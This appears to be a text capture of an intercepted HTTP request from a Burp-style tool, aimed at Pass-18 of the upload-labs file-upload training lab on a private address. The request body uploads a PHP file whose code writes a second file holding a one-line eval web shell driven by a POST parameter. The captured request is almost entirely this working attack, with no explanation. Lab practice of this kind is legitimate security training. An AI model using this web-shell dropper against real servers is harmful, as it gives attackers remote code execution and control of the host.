 Pretty Raw Hex
1 POST /upload-labs-master/Pass-18/index.php?action=show_code HTTP/1.1
2 Host: 192.168.1.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.144/upload-labs-master/Pass-18/index.php?action=show_code
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------278981187613572
13 Content-Length: 383
14
15 -----------------------------278981187613572
16 Content-Disposition: form-data; name="upload_file"; filename="level18.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen('12.php','w'),'<?php @eval($_POST["1"])?>');?>
20
21 -----------------------------278981187613572
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 -----------------------------278981187613572--
26